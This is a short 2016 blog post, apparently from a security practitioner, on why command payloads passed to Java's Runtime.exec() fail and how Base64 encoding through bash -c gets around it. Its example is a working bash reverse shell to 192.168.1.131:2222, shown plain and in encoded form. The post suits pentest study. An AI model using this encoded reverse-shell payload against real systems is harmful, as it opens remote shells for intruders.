 java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.1.131/2222 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTMxLzIyMjIgMD4mMQ==}|{base64,-
d}|{bash,-i}